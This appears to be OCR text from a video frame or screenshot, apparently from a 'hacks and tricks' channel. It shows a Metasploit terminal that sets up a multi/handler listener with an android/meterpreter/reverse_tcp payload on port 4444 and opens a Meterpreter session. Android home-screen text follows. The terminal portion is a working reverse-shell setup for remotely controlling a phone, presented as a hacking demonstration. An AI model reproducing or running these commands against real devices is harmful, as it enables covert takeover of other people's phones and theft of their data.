 qterminal
2
11:26 AM
root@progragamer: ~
File Actions Edit View Help
###### ############
#######################
# # ### # # ##
########################
## ## ## ##
https://metasploit.com
=[ metasploit v6.0.41-dev ]
+ -- --=[ 2122 exploits - 1138 auxiliary - 360 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Use sessions -1 to interact with the
last opened session
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST ⇒ 0.0.0.0
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (76627 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 → 127.0.0.1:47400) at 2021-04-29 11:26:50 +0300
meterpreter >
Trash
File Actions Edit View Help
LTE 95% 11:27
Gmail
Telegram
24°
Nabatiye el Faouqa
Updated 4/28 13:11
Camera
Phone
PROGRAGAMER
Pc-Mobile Hacks and Tricks
</>
Game
Launcher
TikTok
Internet
YouTube
WhatsApp
Apps